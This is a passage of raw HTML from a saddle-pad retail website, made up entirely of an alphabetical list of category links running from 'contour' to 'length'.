	<li class="cat-item cat-item-3564"><a href="https://westernhorsepads.com/category/contour/" >contour</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://westernhorsepads.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://westernhorsepads.com/category/coolhorse/" >coolhorse</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://westernhorsepads.com/category/cordova/" >cordova</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://westernhorsepads.com/category/cordura/" >cordura</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://westernhorsepads.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://westernhorsepads.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://westernhorsepads.com/category/corriente/" >corriente</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://westernhorsepads.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://westernhorsepads.com/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://westernhorsepads.com/category/courbette/" >courbette</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://westernhorsepads.com/category/courts/" >courts</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://westernhorsepads.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://westernhorsepads.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://westernhorsepads.com/category/cowgirl/" >cowgirl</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://westernhorsepads.com/category/cowpuncher/" >cowpuncher</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://westernhorsepads.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://westernhorsepads.com/category/crates/" >crates</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://westernhorsepads.com/category/cratesmike/" >cratesmike</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://westernhorsepads.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://westernhorsepads.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://westernhorsepads.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://westernhorsepads.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://westernhorsepads.com/category/crop/" >crop</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://westernhorsepads.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://westernhorsepads.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://westernhorsepads.com/category/crossbuck/" >crossbuck</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://westernhorsepads.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://westernhorsepads.com/category/cumberland/" >cumberland</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://westernhorsepads.com/category/cusrom/" >cusrom</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://westernhorsepads.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://westernhorsepads.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://westernhorsepads.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://westernhorsepads.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://westernhorsepads.com/category/daisetta/" >daisetta</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://westernhorsepads.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://westernhorsepads.com/category/dakota/" >dakota</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://westernhorsepads.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://westernhorsepads.com/category/dales/" >dales</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://westernhorsepads.com/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://westernhorsepads.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://westernhorsepads.com/category/darken/" >darken</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://westernhorsepads.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://westernhorsepads.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://westernhorsepads.com/category/decker/" >decker</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://westernhorsepads.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://westernhorsepads.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://westernhorsepads.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://westernhorsepads.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://westernhorsepads.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://westernhorsepads.com/category/deuber/" >deuber</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://westernhorsepads.com/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://westernhorsepads.com/category/devocoux/" >devocoux</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://westernhorsepads.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://westernhorsepads.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://westernhorsepads.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://westernhorsepads.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://westernhorsepads.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://westernhorsepads.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://westernhorsepads.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://westernhorsepads.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://westernhorsepads.com/category/dispersal/" >dispersal</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://westernhorsepads.com/category/dixieland/" >dixieland</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://westernhorsepads.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://westernhorsepads.com/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://westernhorsepads.com/category/doma/" >doma</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://westernhorsepads.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://westernhorsepads.com/category/dorie/" >dorie</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://westernhorsepads.com/category/dortmund/" >dortmund</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://westernhorsepads.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://westernhorsepads.com/category/dover/" >dover</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://westernhorsepads.com/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://westernhorsepads.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://westernhorsepads.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://westernhorsepads.com/category/dressage/" >dressage</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://westernhorsepads.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://westernhorsepads.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://westernhorsepads.com/category/duett/" >duett</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://westernhorsepads.com/category/dulcie/" >dulcie</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://westernhorsepads.com/category/dunning/" >dunning</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://westernhorsepads.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://westernhorsepads.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://westernhorsepads.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://westernhorsepads.com/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://westernhorsepads.com/category/edix/" >edix</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://westernhorsepads.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://westernhorsepads.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://westernhorsepads.com/category/electra/" >electra</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://westernhorsepads.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://westernhorsepads.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://westernhorsepads.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://westernhorsepads.com/category/elko/" >elko</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://westernhorsepads.com/category/embroidered/" >embroidered</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://westernhorsepads.com/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://westernhorsepads.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://westernhorsepads.com/category/englisch/" >englisch</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://westernhorsepads.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://westernhorsepads.com/category/ep49/" >ep49</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://westernhorsepads.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://westernhorsepads.com/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://westernhorsepads.com/category/equiroyal/" >equiroyal</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://westernhorsepads.com/category/equistallion/" >equistallion</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://westernhorsepads.com/category/equitare/" >equitare</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://westernhorsepads.com/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://westernhorsepads.com/category/esposita/" >esposita</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://westernhorsepads.com/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://westernhorsepads.com/category/euer/" >euer</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://westernhorsepads.com/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://westernhorsepads.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://westernhorsepads.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://westernhorsepads.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://westernhorsepads.com/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://westernhorsepads.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://westernhorsepads.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://westernhorsepads.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://westernhorsepads.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://westernhorsepads.com/category/f158/" >f158</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://westernhorsepads.com/category/fabtron/" >fabtron</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://westernhorsepads.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://westernhorsepads.com/category/fallis/" >fallis</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://westernhorsepads.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://westernhorsepads.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://westernhorsepads.com/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://westernhorsepads.com/category/fenders/" >fenders</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://westernhorsepads.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://westernhorsepads.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://westernhorsepads.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://westernhorsepads.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://westernhorsepads.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://westernhorsepads.com/category/fizik/" >fizik</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://westernhorsepads.com/category/flashy/" >flashy</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://westernhorsepads.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://westernhorsepads.com/category/flextail/" >flextail</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://westernhorsepads.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://westernhorsepads.com/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://westernhorsepads.com/category/fluidity/" >fluidity</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://westernhorsepads.com/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://westernhorsepads.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://westernhorsepads.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://westernhorsepads.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://westernhorsepads.com/category/founder/" >founder</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://westernhorsepads.com/category/frecker/" >frecker</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://westernhorsepads.com/category/freckers/" >freckers</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://westernhorsepads.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://westernhorsepads.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://westernhorsepads.com/category/freeform/" >freeform</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://westernhorsepads.com/category/freemax/" >freemax</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://westernhorsepads.com/category/freeny/" >freeny</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://westernhorsepads.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://westernhorsepads.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://westernhorsepads.com/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://westernhorsepads.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://westernhorsepads.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://westernhorsepads.com/category/furstow/" >furstow</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://westernhorsepads.com/category/fusta/" >fusta</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://westernhorsepads.com/category/gaited/" >gaited</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://westernhorsepads.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://westernhorsepads.com/category/gathright/" >gathright</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://westernhorsepads.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://westernhorsepads.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://westernhorsepads.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://westernhorsepads.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://westernhorsepads.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://westernhorsepads.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://westernhorsepads.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://westernhorsepads.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://westernhorsepads.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://westernhorsepads.com/category/gilroy/" >gilroy</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://westernhorsepads.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://westernhorsepads.com/category/girthing/" >girthing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://westernhorsepads.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://westernhorsepads.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://westernhorsepads.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://westernhorsepads.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://westernhorsepads.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://westernhorsepads.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://westernhorsepads.com/category/griffon/" >griffon</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://westernhorsepads.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://westernhorsepads.com/category/guffey/" >guffey</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://westernhorsepads.com/category/gullet/" >gullet</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://westernhorsepads.com/category/hadlock/" >hadlock</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://westernhorsepads.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://westernhorsepads.com/category/hamley/" >hamley</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://westernhorsepads.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://westernhorsepads.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://westernhorsepads.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://westernhorsepads.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://westernhorsepads.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://westernhorsepads.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://westernhorsepads.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://westernhorsepads.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://westernhorsepads.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://westernhorsepads.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://westernhorsepads.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://westernhorsepads.com/category/hawkwood/" >hawkwood</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://westernhorsepads.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://westernhorsepads.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://westernhorsepads.com/category/heiser/" >heiser</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://westernhorsepads.com/category/helene/" >helene</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://westernhorsepads.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://westernhorsepads.com/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://westernhorsepads.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://westernhorsepads.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://westernhorsepads.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://westernhorsepads.com/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://westernhorsepads.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://westernhorsepads.com/category/herraje/" >herraje</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://westernhorsepads.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://westernhorsepads.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://westernhorsepads.com/category/hilason/" >hilason</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://westernhorsepads.com/category/hilison/" >hilison</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://westernhorsepads.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://westernhorsepads.com/category/hixon/" >hixon</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://westernhorsepads.com/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://westernhorsepads.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://westernhorsepads.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://westernhorsepads.com/category/hornless/" >hornless</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://westernhorsepads.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://westernhorsepads.com/category/horsemanship/" >horsemanship</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://westernhorsepads.com/category/horseridning/" >horseridning</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://westernhorsepads.com/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://westernhorsepads.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://westernhorsepads.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://westernhorsepads.com/category/hunterjumper/" >hunterjumper</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://westernhorsepads.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://westernhorsepads.com/category/hurra/" >hurra</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://westernhorsepads.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://westernhorsepads.com/category/illusive/" >illusive</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://westernhorsepads.com/category/imaginary/" >imaginary</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://westernhorsepads.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://westernhorsepads.com/category/imus/" >imus</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://westernhorsepads.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://westernhorsepads.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://westernhorsepads.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://westernhorsepads.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://westernhorsepads.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://westernhorsepads.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://westernhorsepads.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://westernhorsepads.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://westernhorsepads.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://westernhorsepads.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://westernhorsepads.com/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://westernhorsepads.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://westernhorsepads.com/category/jays/" >jays</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://westernhorsepads.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://westernhorsepads.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://westernhorsepads.com/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://westernhorsepads.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://westernhorsepads.com/category/jingle/" >jingle</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://westernhorsepads.com/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://westernhorsepads.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://westernhorsepads.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://westernhorsepads.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://westernhorsepads.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://westernhorsepads.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://westernhorsepads.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://westernhorsepads.com/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://westernhorsepads.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://westernhorsepads.com/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://westernhorsepads.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://westernhorsepads.com/category/kenway/" >kenway</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://westernhorsepads.com/category/keyston/" >keyston</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://westernhorsepads.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://westernhorsepads.com/category/kids-adults/" >kids-adults</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://westernhorsepads.com/category/kids-youth/" >kids-youth</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://westernhorsepads.com/category/kimberley/" >kimberley</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://westernhorsepads.com/category/kincade/" >kincade</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://westernhorsepads.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://westernhorsepads.com/category/knot/" >knot</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://westernhorsepads.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://westernhorsepads.com/category/koen/" >koen</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://westernhorsepads.com/category/komplett-set/" >komplett-set</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://westernhorsepads.com/category/kuda/" >kuda</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://westernhorsepads.com/category/kurzer/" >kurzer</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://westernhorsepads.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://westernhorsepads.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://westernhorsepads.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://westernhorsepads.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://westernhorsepads.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://westernhorsepads.com/category/langerud/" >langerud</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://westernhorsepads.com/category/laramie/" >laramie</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://westernhorsepads.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://westernhorsepads.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://westernhorsepads.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://westernhorsepads.com/category/latigo/" >latigo</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://westernhorsepads.com/category/latitude/" >latitude</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://westernhorsepads.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://westernhorsepads.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://westernhorsepads.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://westernhorsepads.com/category/leatherworking/" >leatherworking</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://westernhorsepads.com/category/leddy/" >leddy</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://westernhorsepads.com/category/leddys/" >leddys</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://westernhorsepads.com/category/length/" >length</a>
</li>
